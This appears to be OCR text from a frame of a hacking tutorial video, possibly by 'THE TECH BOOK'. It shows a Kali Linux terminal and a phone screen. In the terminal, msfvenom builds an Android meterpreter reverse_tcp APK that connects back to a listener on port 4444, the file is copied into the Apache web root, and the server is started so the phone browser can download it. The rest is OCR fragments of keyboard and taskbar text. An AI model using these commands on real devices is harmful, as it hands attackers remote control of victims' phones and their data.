 linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kali Linux, an Offensive ...
[Shell No. 1]
Shell No. 1
08:38 PM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
file to include
-x, --template <path> Specify a custom executable file to us
e as a template
-k, --keep Preserve the --template behaviour and
inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use
for certain output formats
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.10
4 LPORT=4444 R>hacck.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from
the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10193 bytes
root@kali:~# mv /var/www/html
mv: missing destination file operand after '/var/www/html'
Try 'mv --help' for more information.
root@kali:~# mv hackk.apk /var/www/html
mv: cannot stat 'hackk.apk': No such file or directory
root@kali:~# mv hacck.apk /var/www/html
root@kali:~# cd /var/www/html
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html#
moto e5 plus
4G
8:38
192.168.0.104/ha
192.168.0.104/ha
192.168.0.104/ha
192.168.0.104/ha
ha have ja
q1 w2 e3 r4 t5 y6 u7 i8 o9 p0
a s d f g h j k l
z x c v b n m
?123 / .
THE TECH BOOK
Right Ctrl
Type here to search
ENG
20:38
15-09-2020
5